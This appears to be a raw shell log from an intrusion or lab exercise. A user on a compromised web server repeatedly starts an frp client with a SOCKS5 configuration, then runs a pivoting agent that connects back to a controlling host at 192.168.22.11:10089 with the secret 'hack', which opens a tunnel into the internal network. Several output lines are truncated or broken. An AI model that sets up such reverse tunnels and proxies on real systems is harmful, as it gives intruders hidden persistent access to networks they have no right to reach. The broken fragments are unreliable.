 cp        0      0 192.168.22.22:36942     192.168.22.11:7000      ESTABLISHED 6188/frpc
cp        0      1 192.168.22.22:49718     192.168.22.10:80        SYN_SENT    6188/frpc
www:/tmp/frp) $ netstat -anlp | grep frp
Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
www:/tmp/frp) $ ./frpc -c  frpc_socks5.ini
www:/tmp/frp) $ netstat -anlp | grep  frp
Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
cp        0      0 192.168.22.22:36980     192.168.22.11:7000      ESTABLISHED 6209/frpc
www:/tmp/frp) $ netstat -anlp | grep  frp
Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
cp        0      0 192.168.22.22:36980     192.168.22.11:7000      ESTABLISHED 6209/frpc
www:/tmp/frp) $ ./frpc -c  frpc_socks5.ini
www:/tmp/frp) $ netstat -anlp | grep  frp
Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
cp        0      0 192.168.22.22:36988     192.168.22.11:7000      ESTABLISHED 6224/frpc
www:/tmp/frp) $ ./frpc -c  frpc_socks5.ini
www:/tmp/frp) $ netstat -anlp | grep  frp
Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
cp        0      0 192.168.22.22:37002     192.168.22.11:7000      ESTABLISHED 6244/frpc
www:/tmp/frp) $ netstat -anlp | grep  frp
Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
cp        0      0 192.168.22.22:37002     192.168.22.11:7000      ESTABLISHED 6244/frpc
www:/tmp/frp) $ kill 6244
www:/tmp/frp) $ netstat -anlp | grep  frp
Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
www:/tmp/frp) $ ./frpc -c  frpc_socks5.ini
www:/tmp/frp) $ ./frpc -c  frpc_socks5.ini
www:/tmp/frp) $ ./frpc -c  frpc_socks5.ini
www:/tmp/frp) $ ./frpc -c  frpc_socks5.ini
www:/tmp/frp) $ netstat -anlp | grep  frp
Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
www:/tmp/frp) $ chmod +x agent
www:/tmp/frp) $ ./agent -c 192.168.22.11:10089 -s hack
arted in the correspondin
e port!
[*] Please choose the mode(1.Normal passive/2.IPTables Reuse/3.SOReuse): 1
[*] Please input the [ip:]<port> : 10089
[*] Waiting for response......
[*] Node is listening on 10089
(node 0) >>
[*] New node come! Node id is 1
rors.old
ote monitoring
rminal folder